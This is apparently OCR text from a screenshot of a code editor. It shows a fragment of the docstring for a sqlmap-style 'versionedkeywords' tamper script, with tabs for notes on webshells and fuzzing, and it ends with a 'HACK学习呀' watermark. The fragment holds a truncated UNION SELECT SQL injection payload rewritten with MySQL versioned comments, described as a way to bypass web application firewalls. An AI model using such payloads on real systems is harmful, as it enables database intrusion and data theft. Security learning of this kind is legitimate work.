 versionedkeywords.py × payload_space.py × Webshell工作原理与免杀.md × Python-Fuzzing脚本编写学习.md ×
Tested against:
* MySQL 4.0.18, 5.1.56, 5.5.11
Notes:
* Useful to bypass several web application firewalls when the
back-end database management system is MySQL
>>> tamper('1 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,104,116,116,58),IFNULL(CAST(CURRENT_USER() AS C
'1/*!UNION*//*!ALL*//*!SELECT*//*!NULL*/,/*!NULL*/, CONCAT(CHAR(58,104,116,116,58),
"""
HACK学习呀